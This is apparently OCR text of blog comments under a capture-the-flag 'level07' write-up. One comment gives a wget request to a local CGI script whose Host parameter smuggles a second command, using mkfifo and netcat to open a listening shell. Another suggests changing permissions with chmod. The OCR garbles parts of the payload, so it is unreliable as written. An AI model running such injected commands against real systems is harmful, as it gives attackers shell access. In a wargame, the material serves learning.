
DECEMBER 20, 2016 AT 1:28PM
Or you spawn a shell with netcat and login into
this shell:
wget
http://127.0.0.1:7007/index.cgi?
Host=localhost%3Bmkfifo%20foo%20%3B%20nc
lk%202600%200%3Cfoo%20%7C%20%2Fbin%2
which expands to:
localhost;mkfifo foo ; nc -lk 2600 0foo
marlon
PERMALINK
⋅
REPLY
SEPTEMBER 13, 2018 AT 6:11PM
or one could also modify the fiel permission
using chmod 755 /home/level07 instead